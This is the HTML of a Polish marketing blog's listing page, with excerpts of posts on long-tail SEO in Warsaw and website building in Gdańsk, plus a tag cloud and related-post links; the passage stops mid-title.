<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">multitablica.com.pl</span></span>	<div class="entry-header-cont">
        <header class="entry-header">
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">			<a rel="bookmark" href="https://multitablica.com.pl/long-tail-seo-szerokie-pozycjonowanie-stron-www-warszawa-grodzisk-mazowiecki-i-minsk-mazowiecki/"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322.png" width="640" height="542" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322.png 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322-300x254.png 300w" sizes="(max-width: 640px) 100vw, 640px"><noscript><img width="640" height="542" src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322.png" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt="" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322.png 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322-300x254.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a>
			<meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322-300x254.png"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>        </header><!-- .entry-header -->
    </div>
    <div class="zoom-blog-entry-content">
    <div class="entry-title-meta">
		<h2 itemprop="headline" class="entry-title"><a itemprop="url" href="https://multitablica.com.pl/long-tail-seo-szerokie-pozycjonowanie-stron-www-warszawa-grodzisk-mazowiecki-i-minsk-mazowiecki/" title="Permalink to Long Tail SEO. Szerokie pozycjonowanie stron www Warszawa, Grodzisk Mazowiecki i Mińsk Mazowiecki" rel="bookmark">Long Tail SEO. Szerokie pozycjonowanie stron www Warszawa, Grodzisk Mazowiecki i Mińsk Mazowiecki</a></h2>

				<div class="entry-meta">
			<i class="fa fa-calendar zoom-meta-date-posted" aria-hidden="true"></i>Posted on <a href="https://multitablica.com.pl/long-tail-seo-szerokie-pozycjonowanie-stron-www-warszawa-grodzisk-mazowiecki-i-minsk-mazowiecki/" title="18:54" rel="bookmark"><time itemprop="datePublished" class="entry-date" datetime="2017-12-03T18:54:44+01:00" pubdate>3 grudnia, 2017</time></a>		</div><!-- .entry-meta -->
			</div>

	<div class="entry-content clearfixafter">
		<p class="excerpt"><span itemprop="description">W dobie rosnącej konkurencji w internecie, skuteczne pozycjonowanie stron www wymaga zastosowania przemyślanych strategii. Long Tail SEO, skupiające się na długich, specyficznych frazach kluczowych, staje się kluczowym narzędziem dla firm z Warszawy, Grodziska Mazowieckiego i Mińska Mazowieckiego, które pragną dotrzeć do bardziej precyzyjnych grup odbiorców.&hellip;</span></p>
<p class="more-link-p btn-align-left"><a class="blue zoom-btn" href="https://multitablica.com.pl/long-tail-seo-szerokie-pozycjonowanie-stron-www-warszawa-grodzisk-mazowiecki-i-minsk-mazowiecki/">Read More</a></p>
			</div><!-- .entry-content -->
    </div>

	<footer class="entry-meta">
					            <i class="fa fa-folder-open" aria-hidden="true"></i>
			<span class="cat-links">
				Posted in <a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/" rel="category tag">Pozycjonowanie i reklama</a>			</span>
            
			
			            <i style="margin-left:5px;" class="fa fa-tags" aria-hidden="true"></i>
			<span class="tag-links">
				Tagged <a href="https://multitablica.com.pl/zagadnienie/aplikacje-mobilne-warszawa/" rel="tag">aplikacje mobilne warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" rel="tag">pozycjonowanie Grodzisk Mazowiecki</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-katowice/" rel="tag">pozycjonowanie katowice</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-walbrzych/" rel="tag">pozycjonowanie Wałbrzych</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" rel="tag">projektowanie stron gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-rzeszow/" rel="tag">projektowanie stron internetowych rzeszów</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-w-gdansku/" rel="tag">projektowanie stron internetowych w Gdańsku</a>, <a href="https://multitablica.com.pl/zagadnienie/reklama-w-sieci/" rel="tag">reklama w sieci</a>, <a href="https://multitablica.com.pl/zagadnienie/reklamy-adwords-warszawa/" rel="tag">reklamy adwords warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" rel="tag">skuteczna kampania reklamowa</a>, <a href="https://multitablica.com.pl/zagadnienie/strony-internetowe-projektowanie/" rel="tag">strony internetowe projektowanie</a>, <a href="https://multitablica.com.pl/zagadnienie/szkolenia-sem/" rel="tag">szkolenia sem</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-mobilnych-stron/" rel="tag">Tworzenie mobilnych stron</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-sklepow-internetowych-gdansk/" rel="tag">tworzenie sklepów internetowych gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-bialystok/" rel="tag">tworzenie stron internetowych białystok</a>			</span>
					
		
			</footer><!-- #entry-meta -->
    
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322-300x254.png" width="396" height="91" />
            <meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877322-300x254.png">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="multitablica.com.pl">
    </div>
    <meta itemprop="dateModified" content="3 grudnia 2017" />
    
	</article><!-- #post-60 -->
				
					
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-64" class="zoom-blog-default post-64 post type-post status-publish format-standard has-post-thumbnail hentry category-webdesign tag-agencje-interaktywne-facebook tag-aplikacje-mobilne-warszawa tag-pozycjonowanie-grodzisk-mazowiecki tag-pozycjonowanie-minsk-mazowiecki tag-pozycjonowanie-sklepow-internetowych-bialystok tag-projektowanie-stron-gdansk tag-skuteczna-kampania-reklamowa tag-szerokie-pozycjonowanie-warszawa tag-szkolenia-seo tag-szkolenia-seo-gdansk tag-tanie-strony-internetowe-wroclaw-srodmiescie tag-tworzenie-aplikacji-mobilnych tag-tworzenie-sklepow-internetowych-gdansk tag-tworzenie-stron-internetowych-sanok tag-zaprojektowanie-strony-internetowej zoom-theme-has-thumb post-mode-grid cols-two">
<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">multitablica.com.pl</span></span>	<div class="entry-header-cont">
        <header class="entry-header">
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">			<a rel="bookmark" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431.png" width="640" height="497" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431.png 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431-300x233.png 300w" sizes="(max-width: 640px) 100vw, 640px"><noscript><img width="640" height="497" src="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431.png" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt="" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431.png 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431-300x233.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a>
			<meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431-300x233.png"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>        </header><!-- .entry-header -->
    </div>
    <div class="zoom-blog-entry-content">
    <div class="entry-title-meta">
		<h2 itemprop="headline" class="entry-title"><a itemprop="url" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/" title="Permalink to Funkcjonalna witryna WWW &#8211; strony www Gdańsk. Budowa responsywnych stron internetowych, tworzenie sklepów internetowych Gdańsk" rel="bookmark">Funkcjonalna witryna WWW &#8211; strony www Gdańsk. Budowa responsywnych stron internetowych, tworzenie sklepów internetowych Gdańsk</a></h2>

				<div class="entry-meta">
			<i class="fa fa-calendar zoom-meta-date-posted" aria-hidden="true"></i>Posted on <a href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/" title="18:56" rel="bookmark"><time itemprop="datePublished" class="entry-date" datetime="2017-11-30T18:56:21+01:00" pubdate>30 listopada, 2017</time></a>		</div><!-- .entry-meta -->
			</div>

	<div class="entry-content clearfixafter">
		<p class="excerpt"><span itemprop="description">W dzisiejszym świecie obecność w internecie jest nie tylko przywilejem, ale wręcz koniecznością dla każdej firmy. Funkcjonalna witryna WWW to klucz do skutecznej komunikacji z klientami, która musi wyróżniać się nie tylko estetyką, ale także użytecznością. W miastach takich jak Gdańsk, gdzie konkurencja staje się&hellip;</span></p>
<p class="more-link-p btn-align-left"><a class="blue zoom-btn" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/">Read More</a></p>
			</div><!-- .entry-content -->
    </div>

	<footer class="entry-meta">
					            <i class="fa fa-folder-open" aria-hidden="true"></i>
			<span class="cat-links">
				Posted in <a href="https://multitablica.com.pl/kategoria/webdesign/" rel="category tag">Webdesign</a>			</span>
            
			
			            <i style="margin-left:5px;" class="fa fa-tags" aria-hidden="true"></i>
			<span class="tag-links">
				Tagged <a href="https://multitablica.com.pl/zagadnienie/agencje-interaktywne-facebook/" rel="tag">agencje interaktywne facebook</a>, <a href="https://multitablica.com.pl/zagadnienie/aplikacje-mobilne-warszawa/" rel="tag">aplikacje mobilne warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" rel="tag">pozycjonowanie Grodzisk Mazowiecki</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-minsk-mazowiecki/" rel="tag">pozycjonowanie Mińsk Mazowiecki</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-sklepow-internetowych-bialystok/" rel="tag">pozycjonowanie sklepów internetowych białystok</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" rel="tag">projektowanie stron gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" rel="tag">skuteczna kampania reklamowa</a>, <a href="https://multitablica.com.pl/zagadnienie/szerokie-pozycjonowanie-warszawa/" rel="tag">szerokie pozycjonowanie warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo/" rel="tag">Szkolenia SEO</a>, <a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo-gdansk/" rel="tag">szkolenia seo gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/tanie-strony-internetowe-wroclaw-srodmiescie/" rel="tag">Tanie strony internetowe Wrocław śródmieście</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-aplikacji-mobilnych/" rel="tag">tworzenie aplikacji mobilnych</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-sklepow-internetowych-gdansk/" rel="tag">tworzenie sklepów internetowych gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-sanok/" rel="tag">tworzenie stron internetowych Sanok</a>, <a href="https://multitablica.com.pl/zagadnienie/zaprojektowanie-strony-internetowej/" rel="tag">zaprojektowanie strony internetowej</a>			</span>
					
		
			</footer><!-- #entry-meta -->
    
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431-300x233.png" width="396" height="91" />
            <meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/aplikacje_1520877431-300x233.png">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="multitablica.com.pl">
    </div>
    <meta itemprop="dateModified" content="30 listopada 2017" />
    
	</article><!-- #post-64 -->
								</div><!-- #zoom-masonry-mode END -->
					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary .site-content -->
        
	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
    	    	<div id="footer-container">
            <div class="widget-area footer-left" role="complementary">
        	                <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tagi</h1><div class="tagcloud"><a href="https://multitablica.com.pl/zagadnienie/agencje-interaktywne-facebook/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencje interaktywne facebook (6 elementów)">agencje interaktywne facebook</a>
<a href="https://multitablica.com.pl/zagadnienie/aplikacje-mobilne-warszawa/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="aplikacje mobilne warszawa (3 elementy)">aplikacje mobilne warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-chemia-gimnazjum/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 15.954545454545pt;" aria-label="budowa atomu chemia gimnazjum (6 elementów)">budowa atomu chemia gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-gimnazjum/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="budowa atomu gimnazjum (3 elementy)">budowa atomu gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 17.545454545455pt;" aria-label="budowa stron internetowych Gdańsk (7 elementów)">budowa stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-6-klasa/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 13.727272727273pt;" aria-label="geometria 6 klasa (5 elementów)">geometria 6 klasa</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-dla-klas-4/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 13.727272727273pt;" aria-label="geometria dla klas 4 (5 elementów)">geometria dla klas 4</a>
<a href="https://multitablica.com.pl/zagadnienie/konstrukcje-geometryczne-prezentacja/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 11.181818181818pt;" aria-label="konstrukcje geometryczne prezentacja (4 elementy)">konstrukcje geometryczne prezentacja</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-43 tag-link-position-9" style="font-size: 8pt;" aria-label="pozycjonowanie Grodzisk Mazowiecki (3 elementy)">pozycjonowanie Grodzisk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie katowice (6 elementów)">pozycjonowanie katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-minsk-mazowiecki/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Mińsk Mazowiecki (6 elementów)">pozycjonowanie Mińsk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-sklepow-internetowych-bialystok/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie sklepów internetowych białystok (4 elementy)">pozycjonowanie sklepów internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-stron-walbrzych/" class="tag-cloud-link tag-link-18 tag-link-position-13" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie stron Wałbrzych (4 elementy)">pozycjonowanie stron Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-walbrzych/" class="tag-cloud-link tag-link-20 tag-link-position-14" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Wałbrzych (6 elementów)">pozycjonowanie Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-www-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie www warszawa (4 elementy)">pozycjonowanie www warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/program-do-sklepu-internetowego/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 13.727272727273pt;" aria-label="program do sklepu internetowego (5 elementów)">program do sklepu internetowego</a>
<a href="https://multitablica.com.pl/zagadnienie/projektor-ricoh-pj-wx4130n/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.727272727273pt;" aria-label="Projektor ricoh pj wx4130n (5 elementów)">Projektor ricoh pj wx4130n</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron gdańsk (8 elementów)">projektowanie stron gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 17.545454545455pt;" aria-label="projektowanie stron internetowych Gdańsk (7 elementów)">projektowanie stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 11.181818181818pt;" aria-label="projektowanie stron internetowych rzeszów (4 elementy)">projektowanie stron internetowych rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-w-gdansku/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron internetowych w Gdańsku (8 elementów)">projektowanie stron internetowych w Gdańsku</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-adwords-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-22" style="font-size: 11.181818181818pt;" aria-label="reklama adwords warszawa (4 elementy)">reklama adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 13.727272727273pt;" aria-label="reklama w sieci (5 elementów)">reklama w sieci</a>
<a href="https://multitablica.com.pl/zagadnienie/reklamy-adwords-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 15.954545454545pt;" aria-label="reklamy adwords warszawa (6 elementów)">reklamy adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-internetowe-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 8pt;" aria-label="responsywne strony internetowe Warszawa (3 elementy)">responsywne strony internetowe Warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-www-gdansk/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="responsywne strony www gdańsk (4 elementy)">responsywne strony www gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/sklepy-responsywne-internetowe/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="sklepy responsywne internetowe (3 elementy)">sklepy responsywne internetowe</a>
<a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" class="tag-cloud-link tag-link-29 tag-link-position-28" style="font-size: 13.727272727273pt;" aria-label="skuteczna kampania reklamowa (5 elementów)">skuteczna kampania reklamowa</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-responsywne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-29" style="font-size: 17.545454545455pt;" aria-label="strony responsywne katowice (7 elementów)">strony responsywne katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-gdansk/" class="tag-cloud-link tag-link-4 tag-link-position-30" style="font-size: 22pt;" aria-label="strony www Gdańsk (10 elementów)">strony www Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-rzeszow/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 17.545454545455pt;" aria-label="Strony www Rzeszów (7 elementów)">Strony www Rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/systemy-cms/" class="tag-cloud-link tag-link-13 tag-link-position-32" style="font-size: 15.954545454545pt;" aria-label="systemy cms (6 elementów)">systemy cms</a>
<a href="https://multitablica.com.pl/zagadnienie/szerokie-pozycjonowanie-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 17.545454545455pt;" aria-label="szerokie pozycjonowanie warszawa (7 elementów)">szerokie pozycjonowanie warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-marketing-internetowy/" class="tag-cloud-link tag-link-8 tag-link-position-34" style="font-size: 15.954545454545pt;" aria-label="szkolenia marketing internetowy (6 elementów)">szkolenia marketing internetowy</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-sem/" class="tag-cloud-link tag-link-32 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="szkolenia sem (5 elementów)">szkolenia sem</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo-gdansk/" class="tag-cloud-link tag-link-11 tag-link-position-36" style="font-size: 19.136363636364pt;" aria-label="szkolenia seo gdańsk (8 elementów)">szkolenia seo gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-com/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 13.727272727273pt;" aria-label="tablica com (5 elementów)">tablica com</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-interaktywna/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="tablica interaktywna (4 elementy)">tablica interaktywna</a>
<a href="https://multitablica.com.pl/zagadnienie/tanie-strony-internetowe-wroclaw-srodmiescie/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 13.727272727273pt;" aria-label="Tanie strony internetowe Wrocław śródmieście (5 elementów)">Tanie strony internetowe Wrocław śródmieście</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-aplikacji-mobilnych/" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 13.727272727273pt;" aria-label="tworzenie aplikacji mobilnych (5 elementów)">tworzenie aplikacji mobilnych</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-mobilnych-stron/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 15.954545454545pt;" aria-label="Tworzenie mobilnych stron (6 elementów)">Tworzenie mobilnych stron</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-sklepow-internetowych-gdansk/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 22pt;" aria-label="tworzenie sklepów internetowych gdańsk (10 elementów)">tworzenie sklepów internetowych gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-bialystok/" class="tag-cloud-link tag-link-31 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="tworzenie stron internetowych białystok (4 elementy)">tworzenie stron internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-sanok/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 15.954545454545pt;" aria-label="tworzenie stron internetowych Sanok (6 elementów)">tworzenie stron internetowych Sanok</a>
<a href="https://multitablica.com.pl/zagadnienie/zaprojektowanie-strony-internetowej/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="zaprojektowanie strony internetowej (4 elementy)">zaprojektowanie strony internetowej</a></div>
</aside>                        </div>
            <div class="widget-area footer-center" role="complementary">
                            <aside id="arpw-widget-5" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/magia-stoisk-targowych-jak-przyciagnac-i-zaangazowac-potencjalnych-klientow/" rel="bookmark">Magia Stoisk Targowych: Jak Przyciągnąć i Zaangażować Potencjalnych Klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kompleksowy-przewodnik-po-druku-katalogow-firmowych-wybor-materialy-uszlachetnianie-i-koszty/" rel="bookmark">Kompleksowy przewodnik po druku katalogów firmowych: Wybór, materiały, uszlachetnianie i koszty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/targi-branzowe/" rel="bookmark">Targi branżowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dobra-reklama-czyli-jaka-agencje-interaktywne-facebook-skuteczna-kampania-reklamowa/" rel="bookmark">Dobra reklama – czyli jaka? Agencje interaktywne Facebook &#8211; skuteczna kampania reklamowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kluczowe-zasady-pakowania-palet-jak-uniknac-uszkodzen-i-zapewnic-skuteczny-transport/" rel="bookmark">Kluczowe zasady pakowania palet: Jak uniknąć uszkodzeń i zapewnić skuteczny transport?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/rola-i-funkcje-serwisow-ogloszeniowych/" rel="bookmark">Rola i funkcje serwisów ogłoszeniowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czy-praca-w-agencji-marketingowej-to-klucz-do-sukcesu-zawodowego/" rel="bookmark">Czy praca w agencji marketingowej to klucz do sukcesu zawodowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/podstawy-ulotek-reklamowych-wszystko-co-musisz-wiedziec-o-formatach-materialach-i-skutecznosci-marketingowej/" rel="bookmark">Podstawy ulotek reklamowych: Wszystko, co musisz wiedzieć o formatach, materiałach i skuteczności marketingowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-wykonac-profesjonalne-oznakowanie-biura/" rel="bookmark">Jak wykonać profesjonalne oznakowanie biura?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/konferencje-w-lublinie-miejsca-ktore-inspiruja/" rel="bookmark">Konferencje w Lublinie: Miejsca, które inspirują</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/agencje-interaktywne-klucz-do-efektywnego-marketingu-internetowego-i-budowania-wizerunku-w-sieci/" rel="bookmark">Agencje interaktywne: Klucz do efektywnego marketingu internetowego i budowania wizerunku w sieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/cwiczenie-kreatywnosci/" rel="bookmark">Ćwiczenie kreatywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wynajem-hostess-na-targi-kluczowe-informacje-korzysci-i-umiejetnosci-dla-sukcesu-twojego-wydarzenia/" rel="bookmark">Wynajem hostess na targi: Kluczowe informacje, korzyści i umiejętności dla sukcesu Twojego wydarzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-jak-dziala-i-na-czym-polega/" rel="bookmark">Pozycjonowanie stron internetowych — jak działa i na czym polega? </a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/" rel="bookmark">Pozycjonowanie stron 